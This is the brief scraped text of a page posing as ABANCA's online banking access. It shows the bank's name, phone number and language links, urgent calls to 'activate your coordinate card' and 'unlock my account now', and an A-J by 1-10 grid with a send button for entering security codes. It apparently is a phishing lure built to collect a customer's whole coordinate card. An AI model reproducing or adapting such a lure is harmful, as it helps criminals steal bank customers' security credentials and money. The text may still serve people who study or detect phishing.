 Acceso Banca Electrónica ...
abanca.com/
Buscar
902 12 13 14
Ayuda
Castellano
Galego
English
//ABANCA
Activar su tarjeta de coordenadas !!
Desbloquear mi cuenta ahora !
# A B C D E F G H I J
1
2
3
4
5
6
7
8
9
10
enviar